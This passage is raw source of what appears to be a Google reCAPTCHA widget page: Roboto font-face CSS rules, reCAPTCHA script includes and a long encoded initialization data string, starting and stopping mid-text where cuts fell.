  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="I4l3BgqStpAodcJnYft6uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="I4l3BgqStpAodcJnYft6uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I4l3BgqStpAodcJnYft6uQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wofDjgUYw5vDgWTCgcOzw4gqwqbCqQ9xX8KNKMKsw6nCr8OhMQPCv1NJw4TCisOgwrdVw6HDpmnDgcKRZTcVFjUeeAsWR8K2w67CskFaTcO/w5U+CMKgcEbCjMO8wp7CjsOwwrJYEl4OEXoSUQhkcsOgw4IuKT3ClcORN8Okw7oZTUfDigfCsmfChcKhwr/[base64]/CryHDgS3DnmjDrE3DosK3wpFqwoPCvsK9H3jDuDrCrsKOPSTCrn7DqMK9w70NCMKRFXUnw5PCvmfDiRzDnMKER8OxwqTDgSEWZ1PChiPDpnjCkCIxUC7ClcOVwpEPw4TDqMK1Yx/CmCtAOk/DmMKMwpLDjWbDosOVIyPDk8OCO35Rw4V9w4TDocKcUHjCssOnPQEeUcKdFRPDkDnDuMO0H0bCnC06P8KBwr3CiMKFTsOSw4/CkRZTwrNfwqd3HS7CmMO5I8KYwotNMHlOLztvMsKdCB5pTC/DmTlJEh1/wpTCvR7CnMKAw5zDr8Oww44NKTXClsKSw645WjPDm8O3QhlWwrQYdEJ/KsO5w6jDtcKXw5F+w40zTRrCokBcFsK4w7NUbsKGw6QQwqJbcMKewpc9DQ8aw4F+ZsKTw5p6wp/ClcKGPF7CtsKeWisGw7ciw61wWTPCvMO1IEPDuTwGCDwNUhIYwrJ8WjTDlSnDqcKhADh3BMKTFsKSwrVAcBbDgEjCumI/w6cVUHLDuMOFwoTDrjrDv8OKccOFw609GgVVKh3DqhdCwrfDgsOEGzfDh8KfLARFLcOAw7HDkMKiw6/[base64]/[base64]/DpsOVSzVGWHrCvWFhwq7DrsKeUcOnB8Osw4nDtl3Ci0RqwrrDu8KcI2nDpB04BgDCtX1QFTBzHEbDgmZCwr4xwoYdVz1dwq1uDMKZUcK1AMOawpnCqsKpwozChG7CtiFHw419w4obEgPCknrCtW0ENMOUw4kHdF/CvsO/ScK8DMKPa8KNOsOSw6/DukTCrnnDvWlBOcKkSsOWH8OCw6dMIwdVw7x3dxxnZcOHSBs/CsKwXm8Nw5TCgzs5FjxkC8OWwp43Y3rCjcOLBsO2wqfDmiskUcKTw5gBe8OTKDh/wr50QB/[base64]/[base64]/diQswqXCsS3Ci8K7BzAKf0QbIGTDt8OsVSLDqwrCh0FgV8O+w4/[base64]/DmjzDpMOeEMKEC8O6SMOJwq7Cu3wBwoQ1wrvDmFDCksK/LcO3wrTDtcKkw5hMwrVTw4ohHjTCssOwFcKYEMO1cFXDr3rCv8K9w6HDsl4RwrAbw7fDicOkwqRSw7PCo8KeccKsQsKtFcOZSlXDtU54woTDkWFUcQTCqMOoRENtPMKQPsKMwrJ3S0nCjsKJesOeLwTDg2fDlMKgwpjCkDtnw70aw4JHw6XDh3DCrMKlRE0iw6gKw7/[base64]/DpsOqbcKsw68iw4xAQsKQw6UfwonDiB0KRlQUw6V8wqpoFBh3XsOywoPCjcK6w63Cui/DmVxgKsOBWcOXTsOxwq/Cq8OcSjXDu0Z9AB/DssOHGsO2cEAGbcOxHF7DlsOQHMKmwp3ChsOpOcKow43DoELDriDCqVnChMOMw4rDscKyAzRPG08ROxLCucKdwqfCiMKKw7vDrsOvHcOqDxVvXkASwrV6f8OFHEDDpcK9woA6w6LCv2EfwoPCh8KXwovCrQPDqcK4w6XDicOew6FGwqNtHsK5wrzDrsK9M8OZPsOVwp/[base64]/LsKDJ8KbSxYueMKlw6XCk3t3XHDDj8OSXQ5fDcKcbD85w69bVwXDmsKJMMOnQAjDuGrCnQgHFMOewo4ubycxI1LDosOvMUvCscOvw6VUBcKEw5HDlMOtbcKXQ8KNwrLDp8KTwpzDhUtJw6vDjsKjfMKRYcKwYcKXKmnCvUjDqMKRDsOxOWUzwq47w6/CuEDCo30JGcK4DFPDn1IBwr8PDF7DgizCq1HDk3LDt8OZw7/DnsOpwonCvCHDvXHDhsOvwq1fGsKUw4Qsw6XCn1xXwp56JjPDsnjDocKIwqsJPX7CiAXDiMKDaHTDkQs8JXkRwq8sDcKYw77CoMK3P8KMPRgHZ0Iww4VGw7DCtcK4A0hRAMKuw601wrJVBE9WJyzDmcOOUwUIKQ3DvsOGwp/Dkl3CjsKiXzBDWjzDr8O3dh7DoMOew6bDqirDlzUWRsKgw6V1w6jDgX8DwrzDvAtcI8OCwopdw6tlwrBOMcOARcK4KMOXf8KCwroMwpEXw68rAsOIAMK3V8Otw6bDhcOzwr/CoVpHw7jDmGweOsOGRMK2ZcKoVsOLBxJOWcOiw5PDjsOjwpjCvsKYfERLc8KAbWJSwr7DmsKgwq3Cn8K6GMOQDDJFSQp0RWVBZ8ObT8KTwqLCm8K5wqQww7jCncOPw7Zxa8OxRsOpeMKOw48ewoXDl8O8wobDl8K/wrctAxDClHjDgcOBUVjCucKgwojDuzbDuVHCuMKqwpgkOMO/TsOPw5vCqgDDlDw9wqrDsMKXcsOTw5vDn8O4w71lCsOswo7Co8OHJ8Kxw4QKa8KTQF/Dr8K8w5HCvRkfw6XDgsKmSmjDs3PDksKZw6VWwp57I8KOw5ZgR8OyY0nCv8KhGwzCt2nDnBtkYMOdcGzDjFTCiRXCoFXColDCu0oNdcKNbMKGwqHDosKvwo/[base64]/CicO7A3o8LMOmb8KHAGA6w4Fcwq9/w5EdwrADw6TClzrDh8OZCsKPw5IEw6XCocKybsKxw4jDgi5KQg/Dvx3Cq8K1J8O3NcO2NjFLw6c7w47DlgMbwrHDgD5SWMOxRVDCm8OWFMORY0JqGMKYw6cMw7Mfw47DnBDDvSx/[base64]/wrrDiT0vIcKewr/Cj8OiwqXDjnoZw6jDgFgWw70/[base64]/CjxfDgcO7Gw7ClQzDq8KnwpIqwpLCk1BAw7DCs8KEV8KvUQJsdHt0w591Q8OewqzCk3sAN8Kzwrxww7siPy/CjV19KGoVDWjCj1lYOSXDkxfCgH9awpnCjllzw7zDrMKNU38WwrXCqsKWwoJtw7VywqdvdsOnw7/CojDDhwTCkkV7w4LDqUzDscKfwrcSwr8RRMK/wr7CjcO2w4Vsw5o0w4fDnxTCmipHRSvCv8O6w4TCuMK5EsOfwqXDknjDnsK0RMKGAVcHw6DCtMKSHWoyKcK2WTYEwpt5wr4LwrwuU8O3A2rCh8Kbw5AsEMKvZD9Uw68EwrnDvAVDJ8KjPVrCt8OZL2LCtMOmKTRiwpVhw6QhXcK2w4/CqMO0OcOkcislw4TDucODwqNJGMOXw40Lw7rCsyZ1AMKAczTDtcOHSybDtFfCqkPDuMKfwoPCgsKiJjLCrMKpPAU5wpI/Kxhbw7sLZVjCnTjDhj8yOcOwecKMw7LDuWrDq8KWw73Du1bDiV/[base64]/DkwgEwqzCm8KLUANnw6BxZsKSe8ONw7x5OsOsJXFuQXZIwr8uFjbCqCrCvsK3UUPDuMO0wqPDh8KDDBwIwqXCmsO1w5PCq1HClw8LRh5tJ8K2IcORM8KhWsKWwoc5woDDiMOsIMKeWgfDnxcJwrUtFsKsw5/Dp8KLwqhzwoVXRy3ClTrCvHnDu0vCvlxqwr5TEhsDMHptw44+cMK3wr3Dom7CksOyM0TDhwnCphTCvlNYc0k5QTY2wrBFCcO6UcOPw4FHWlLCtcOJw5fDpDfCmcKLRypfKQjCvMK0w4U2wqcAwqTDjTpGbcKnTsKTV2nDr3wowrLCjcOVwpsNw6R3fsOMw7h/w6ccwq8aScOrw5HDpcKWB8OrEjnCiDBBwoTCjgTDnMKiw6kLO8Kww67ChxY8HVTDjSlnD2zCnWVyw5/DjcOVw7RjEDUWBsOXwrDDn8OGTMOvw45IwoEjesO+woY2VcOyIkg9N0BcwpbDtcO/woXCtsK4ExY3wpEJe8K7STbCq0PCusKMwpAkCnk6woxQw5l4CMKjHcK8w68BZGI4ehfCqMKJYMOKIsOxEMOqw4JjwrpQwobDicKSw7ZOCVDCv8Kpwo0/PWTDi8OQw47CpMKow4llwqoQaVbDhhrCsA3Ci8OFw6LCmS4CesKQw5bDol5McTHCkwAOwqIiKsKVRFF9Q1rDiVRvw6NNw4DDqCXDl30zwpUYDGnCtVrCrMKNwrB+SXvDicK0wqHCj8ORw6sQXsOScA3DlsO4XS5rw78dfzJAY8OKKMKkGk/DlBklel7CsTdkwpdSHUbDmMO6bsOSwrHDmTjCmsOxw7bChMKdAxMOwrjCvsKOwqpiwrJpJcKeF8OoTMOpw4RwwrTDiTbCmcOKHTjCmWjCjMKpQwfDssODWsOsw7zCvcOuwpcMwqdefFLDu8OgJg0PwpPCmyTCm1/DpHsRHTNzw7HDv1sefH3DsmrDpsOYbBVfw7BnMSA0I8KVfcK/Jl3CmSLDk8Omw6p4wo0DXHZPw4snw4jCkwXClUESDsOLJyAJwp9Ua8K2PsO/w4nChzRKwpNVw6zCrXPCuXLDhsOjMVnDuAHChS9Qw4IPZinDkMK7w48vCsOtw4TDj1DCnF7CmBNfRsOXI8O/Y8KTHCsnAWViwpYGwrPDmgQLIcOyw6vCs8Kmw549RMKQKMKJw6lPwo8YDsKhwojDhxLDqxjDtcOAVj/CtMKWI8KMwqzCrTA3GGfDrw/[base64]/[base64]/DnTl5wrDCpcOwUB3Dj8Ohw4nCncOacDYwwozCiCYfJxMlw6fDhcKUwqbCs0JuBnLDiD3DpcOBBMKPNXt+w7fDscOlVcKYwr9NwqlGw7PCrRHCqGkCYgbChcOEJsOvw7ADw73Dk1LDpVcvw6DCqlPCgMO0AwEDEB0ZNWjDoyZZw67DiG3Dl8OAw5/DgizDsMOSTMKzwobCgcOrOsOdKD/DrS0sYMOpZ0PDqcK3VsKCCsOrw5rCg8KSw49QwpvCrGjCvTF3SHpDfV/DqkfDuMKIYMOPw6LCg8KDwrrChMO0wq1ZVUA/OwYTalIvQ8OqwqTCqQ7CnlUfwp9Pw5fDnMKtw5wcw7jDtcKhbBEXw6gsbcOeVhnCpcO8FsKOOihcw7DChinDocO5XUAyH8OPworDizAmwqfDkMOYw6ttw6DCvCZ/HMKzRsOkMWzDisK0BUtYwrMhfcO5MU7Dungqwpg8wrBrwrZZRAnCozjCl0LDmiTDgGDDrsOMCwd6eD0lwpjDsWRrw5PCtMOXw4Y/[base64]/DmmMnw5DCssK/wpJuw5MQVMOIwpfCvzvCgsKLworCicO7dMKnehrDrzDChh3Dq8KLwpTCrcO+w55xwqQqw4LCrGXCksOLwoLCjXvDmcKkP2A8woIVw5w1CcKPwrw3XsK7w7bDlQTDtnrDkRxjw45Mwr7DrA/DiMOQSsKPwprCpMKIw64lORTDlhVXwoFowoh/[base64]/BcO0bV7Cn0JTPsKrwr/CiRQKw6nCtiHCrcOgfcK9PHINXsKIwrg/[base64]/CicO8fsOWYTHCgMKnwrUyw4lnw6BZw4tqw5AMwrxiw5QFCXhZw4EIFG0wez/[base64]/[base64]/[base64]/LXvDjRLDjMOBw7IpOcONZ8OowowzSiXDksKrwqXDvsK/[base64]/Cr8O6w5p6wrAyJBMRw77DrcKTHsK+VT7Dp8OIw5fChcKcwrvDvsKpw7fCnQPCgsKNwpd9w7rDlcKcCGPDtxRSd8K7wofDssOTwpw/w6x/XMOdw4dKI8OUb8OIwrnCvR4hwp/Dj8Oce8KVwqsyHVE6w4Rtw5HCg8OxwqPDvzzDqMO5cjTCncO3woPDkHcSw4R9wrRzSsK5w7Ygwp7DsCcZQS1BwqzDkGjCt2cKwr5zwrvDo8K/FsK4wolJw7w1Q8Orw586wpwmwpvCkEvCv8KWwoRpESVuw6Q3HA3DlX/Dild8cgJ9w59wHGB4wo8SCMOBXcKzwoHDj2/[base64]/DhTTDusKvSghiwpvDmmHCmMO1w57ChsK8AyVedcOiwpjCrx3Dr8KXCUVWwrogwpzDmXvDniJiF8OdwrzDtcOEABzCgsOBXi7CtsOvVTbDu8OcGFrDh35qPMKqTMKfwp/CkcKZwpHCtEjDgMOdwoJXXcOgwq5sw73CtifCsTHDr8K6Ny/Dry/CpMOyAkzDg8K6w5XCglhIDsO6ZxPDqsKTR8OPWMKaw5I4wr1OwrjCqcKTwq/CpcKywqQNwrrClsOHwrHDhk/DlHFtRgZQdjh6wpRfK8OLwqp4wqrDr0AWAVDCplAXw507wr9fw4bDo2rCr10Qw4nCoUUhwp7CgQHDkHNewoxnw6QOw4wtZjbCk8KvY8OAwrrCq8Oawo9NwqwXSDcCVC1lWlfCjz4yYsODw5jCtw5xCzXCqwlkdsOxw4/DncKbd8OWw45cw7EGw5/ClzRbw6ZseQxEWwtsEcOmV8Oiwqphw7rDo8Kfwp4MKsO/[base64]/Dq8KaJ0/DqCFLGg7DkH3DvsOHwoxkWR11HcO/[base64]/DhsKbwodVMcKEw6kadjrDtsOKwp/[base64]/w5o4YsKwwr7Cj8OGD8Oxw7vDiH3Dl2x+w6dTwrTDqMKswr14MsKCw4nDqcKnw4I2YsKJBMO9cUzCsCTCpcK/w79wTcKOPcKrw6MIKMKEw7bCu1k1wr3DkSHDhR41FTldwqYlecKnw7zDoVrDt8KlwonDjhBYB8OBZsK+F3DDmxzCrhkXFyXDn3N6MMOEBinDqsObwpVJF1bChmrDogDCocOYMsKsOcKNw6DDk8OWwrUqFmdkwrDCssONJ8O7LUQRw5wFw6TDnSEuw57Cs8K/wovCucO2w5EwDGNpB8O7YMKzw5DCpcKqCxXDo8K/w4AYK8KlwpRewqsWw5LCocO1PMK8PH1GXcKESSrCs8KyLTh7woBTwoQ3YsKfRcK0OAxGw7ZDw6rCscKoOzbDmsKcwqrCunIoBcOcTW4GD8ONLybCqsOcPMKGXMKeAnjCpiTChMKQYE4+ZxZZwoomcgN3w7PCuCfCpiLDry/CtwFkT8OOQFMbw6gvw5PDhcKIwpXDisKXZGFTwrTCrgBuw70wRgN4XhbCvT7CpSPDrMOqwo9lw73DkcOTwqFGJx01C8O5w7HClQrDhmjCpcODMsKGwo/[base64]/w6dTwpTCmCnChx3ChjLCnsOlwpHCqcKBDsOew7JbOsOew4wVwpRrTcOqCnXCtB9lwqLDpsKaw6HDk2XCm1rCvglZdMOKQMK5BSPCl8OHwotBwqYlfxLClyHCrsKrwrbCoMKCwp/DosKHw6zCinfDhB8TJS/DoBFpw5bDkcKtAGEpNw93w5/CtcOGw4RuUMOPRMOkJnEfwoPDg8KPwojCjcKPbjPCoMKGw6J7w6XCgycsEcK4w5p0GzfDqMOwH8OVJ1XCiUchRGVoVsOZf8KrwpIaB8O+wp/CgihLwpnCuMOHw5DDlMKHw7vCl8KEYsK/ecOaw702dcKlw4d0P8Ogw5bCh8O1OsKaw5M4PsOpwrBxw4DDl8KrC8KZW0DDj0c+U8OCw4QIwoUvw79Dw4xTwqTCgR1oWMKqAsOuwocfwpLDscOsD8KORS/DusKPw7zCvcKyw6Ued8KYw6fDrw5dOcK9woZ7cHpoLMOBwpUUSCNWwpB7w4FHwp/[base64]/wpMGw6vCmxnCqyx7w4vDnsK8w6rCl8OXwr7ChcK4FV3Dj8KsU0xVCsKqDMO/GCXCvMOWw6xRw5HDpsOOwr/CkEoDZsK2RsKMwrXCpcKnPkzCsANHw57DucK+wqzDksKMwo0lw5oGwrnDmMOhw6rDjsKlIcKqRh7DtMKYEMORWUXDhcKbIV/CkMOOYmrCmcKwa8Oma8OswqQEw7Qfwr5qwrnDgQbCmcOLdcOsw7LDpg/DowQ7KhTCtl1PTnPDpWbCoUjDtwPDk8Kdw64ywobCiMOUwqYNw6Y5R0k9wpN2DcKoN8ObKcKDw5IKw6cRwqPCkUrDmsO3fcKGwq3DpsO4w71BGWjCuWTDvMODwprDoXoXdHcGw5JSFcOOw5h7cMOtw7lzwrBRV8OaMQlnwpPDn8KyFcOXw51iZhrCuyDCiCPCuHZceh/Ct0DDg8Oza34owpJgw5HCq112YRsAUMKMOxrCmMO2T8OrwqNKWc